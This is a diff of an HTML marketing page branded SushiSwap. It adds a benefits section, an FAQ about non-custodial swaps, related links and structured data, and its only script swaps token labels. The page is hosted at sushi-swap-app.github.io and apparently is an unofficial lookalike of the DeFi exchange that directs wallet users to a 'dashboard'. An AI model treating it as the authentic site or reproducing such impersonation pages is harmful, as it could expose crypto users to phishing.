+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why SushiSwap</span>
+        <h2 class="h2">A sharper DeFi swap experience</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays first</h3>
+          <p>SushiSwap is built for wallet-based trading. You connect through a wallet such as <a class="cite" href="https://metamask.io/" rel="nofollow noopener noreferrer">MetaMask</a>, approve the transaction, and keep custody throughout.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Tokens and chains in one flow</h3>
+          <p>Use SushiSwap for DeFi assets, stablecoins like <a class="cite" href="https://www.circle.com/en/usdc" rel="nofollow noopener noreferrer">USDC</a>, and popular onchain markets across supported networks from a consistent interface.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Quotes before signatures</h3>
+          <p>See the live route, expected output, slippage controls, and network fee context before confirming. Final execution depends on the market and chain state at signing.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">SushiSwap FAQ</h2>
+          <p>The essentials on using SushiSwap for non-custodial swaps, token routes, fees, timing, assets, and safety.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is SushiSwap?</h3>
+            <p>SushiSwap is a non-custodial DeFi app for token swaps and liquidity access. It uses smart contracts so wallet users can trade onchain without handing assets to a centralized exchange.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Is SushiSwap non-custodial?</h3>
+            <p>Yes. You keep your <a class="cite" href="https://en.wikipedia.org/wiki/Cryptocurrency_wallet" rel="nofollow noopener noreferrer">private keys</a> and sign transactions from your wallet. SushiSwap does not require an exchange account to preview a route.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>SushiSwap focuses on major DeFi assets, stablecoins, and supported onchain networks. See the full list on the <a href="supported-chains/">supported chains</a> page before choosing a route.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a SushiSwap trade take?</h3>
+            <p>Timing depends on the selected network, wallet confirmation, and current block conditions. The app shows live transaction context before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use SushiSwap?</h3>
+            <p>Costs depend on the route, token pair, liquidity, and the underlying <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">network gas</a>. Review the quote and fee details in the app before confirming.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore SushiSwap</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, choosing tokens, reviewing a quote, and signing a swap.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, wallet approvals, slippage settings, and transaction review fit into safer DeFi use.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and asset types to check before opening a SushiSwap route.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot"><b>SushiSwap App</b> &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>SushiSwap</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://sushi-swap-app.github.io/#website","url":"https://sushi-swap-app.github.io/","name":"SushiSwap"},
+    {"@type":"Organization","@id":"https://sushi-swap-app.github.io/#org","name":"SushiSwap","url":"https://sushi-swap-app.github.io/","logo":"https://sushi-swap-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"SushiSwap","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://sushi-swap-app.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi app for token swaps, route review, and wallet-native onchain trading."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is SushiSwap?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap is a non-custodial DeFi app for token swaps and liquidity access. It uses smart contracts so wallet users can trade onchain without handing assets to a centralized exchange."}},
+      {"@type":"Question","name":"Is SushiSwap non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You keep your private keys and sign transactions from your wallet. SushiSwap does not require an exchange account to preview a route."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"SushiSwap focuses on major DeFi assets, stablecoins, and supported onchain networks. See the full list on the supported chains page before choosing a route."}},
+      {"@type":"Question","name":"How long does a SushiSwap trade take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected network, wallet confirmation, and current block conditions. The app shows live transaction context before you sign."}},
+      {"@type":"Question","name":"What does it cost to use SushiSwap?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the route, token pair, liquidity, and the underlying network gas. Review the quote and fee details in the app before confirming."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
+  (function(){
     "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
     });
   }());
   </script>
 </body>
-</html>
+</html>
